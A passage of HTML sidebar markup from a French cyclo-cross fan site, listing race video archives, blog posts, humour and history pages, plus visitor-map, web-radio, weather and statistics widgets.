                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/04n.png" width="50" alt="Couvert">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">5</span>
                    <sup class="meteo-unit">°C</sup> 
                    Couvert
                </p>
                <p class="text-muted">
                    <small>Min: 5 °C | 
                    Max: 5 °C | 
                    Vent: 8 kmh 84°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>355</strong> visiteurs - <strong>1166</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1901918</strong> visiteurs - <strong>7590555</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3829</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
